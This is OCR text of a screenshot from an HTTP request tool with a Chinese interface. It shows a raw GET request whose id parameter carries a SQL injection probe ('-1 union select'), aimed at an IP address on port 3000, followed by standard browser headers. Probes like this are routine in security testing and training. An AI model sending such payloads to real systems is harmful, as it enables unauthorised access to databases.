 Request
数据包扫描
美化
热加载
构造请求
1bytes / 10ms
1 GET /news?id=-1+union+select+'1' HTTP/1.1
2 Host ? : 61.139.2.128:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9
10
1